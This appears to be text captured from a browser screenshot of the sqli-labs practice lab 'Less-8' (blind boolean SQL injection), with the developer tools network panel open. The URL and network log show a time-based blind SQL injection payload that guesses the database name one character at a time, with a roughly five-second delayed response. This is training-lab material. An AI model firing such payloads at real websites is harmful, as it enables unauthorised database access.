 Less-8 Blind- Boolian- Single Quotes- String - Mozilla Firefox
Less-8 Blind- Boolian- Single
192.168.80.225/sqli-labs/Less-8/?id=1' and if(substr((select database()),1,1)='s',slee
Welcome Dhakkan
SQLI DUMB SERIES-8
Inspector Console Debugger Network Style Editor Performance Memory Storage Accessibility
Filter URLs All HTML CSS JS XHR Fonts Images Media WS Other Persist Logs Disable cache No throttling HAR
Status Method Domain File Cause Type Transferred Size 0 ms 2.56 s 5.12 s
200 GET 192.168.80.225 /sqli-labs/Less-8/?id=1' and if(substr((select database())... document html 963 B 722 B 5018 ms
404 GET 192.168.80.225 favicon.ico img html cached 209 B